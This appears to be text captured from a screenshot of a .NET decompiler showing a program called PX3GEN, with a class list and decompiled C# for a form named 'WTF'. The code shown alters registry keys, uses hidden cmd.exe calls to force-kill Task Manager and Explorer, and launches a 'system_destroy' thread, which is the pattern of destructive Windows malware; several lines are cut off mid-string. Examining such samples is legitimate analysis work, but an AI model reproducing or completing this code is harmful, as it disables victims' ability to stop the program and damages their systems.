 PX3GEN.genend.resources
PX3GEN.Properties.Resources.resources
PX3GEN.PX3GEN.resources
PX3GEN.WTF.resources
PX3GEN
genend
Program
Base types
Main():void
PX3GEN
Base types
Inheritors
Dispose(bool disposing):void
InitializeComponent():void
PX3GEN_FormClosing(object sender,
PX3GEN_Load(object sender, EventArg
components:IContainer
WTF
Base types
Inheritors
Dispose(bool disposing):void
InitializeComponent():void
system_destroy():void
timer1_Tick(object sender, EventArgs
timer2_Tick(object sender, EventArgs
WTF_FormClosing(object sender, Forr
{
private IContainer components = (IContainer) null;
private System.Windows.Forms.Timer timer1;
private System.Windows.Forms.Timer timer2;
public WTF()
{
this.InitializeComponent();
this.timer1.Start();
this.timer2.Start();
}
private void WTF_Load(object sender, EventArgs e)
{
Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\Current
Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\Curre
Registry.CurrentUser.CreateSubKey("Control Panel\\Desktop").SetValue("
if (Process.GetProcessesByName("taskmgr").Length == 1)
Process.Start(new ProcessStartInfo()
{
FileName = "cmd.exe",
WindowStyle = ProcessWindowStyle.Hidden,
Arguments = "/k taskkill /f /im taskmgr.exe && exit"
});
if (Process.GetProcessesByName("explorer").Length == 1)
Process.Start(new ProcessStartInfo()
{
FileName = "cmd.exe",
WindowStyle = ProcessWindowStyle.Hidden,
Arguments = "/k taskkill /f /im explorer.exe && exit"
});
new Thread(new ThreadStart(this.system_destroy)).Start();
}